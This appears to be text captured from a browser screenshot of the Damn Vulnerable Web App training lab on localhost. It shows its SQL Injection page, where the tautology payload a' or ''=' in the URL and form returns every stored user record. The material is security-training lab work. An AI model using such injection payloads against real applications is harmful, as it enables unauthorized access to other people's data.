 File Edit View History Bookmarks Tools Help
PMA localhost / 127.0.0.1 / sql_db... Damn Vulnerable Web App (D...
localhost/sql_injection/vulnerabilities/sqli/?id=a'+or+''%3D'& Search
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
Insecure CAPTCHA
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Vulnerability: SQL Injection
User ID:
Submit
ID: a' or ''='
First name: admin
Surname: admin
ID: a' or ''='
First name: Gordon
Surname: Brown
ID: a' or ''='
First name: Hack
Surname: Me
ID: a' or ''='
First name: Pablo
Surname: Picasso
ID: a' or ''='
First name: Bob
Surname: Smith
More info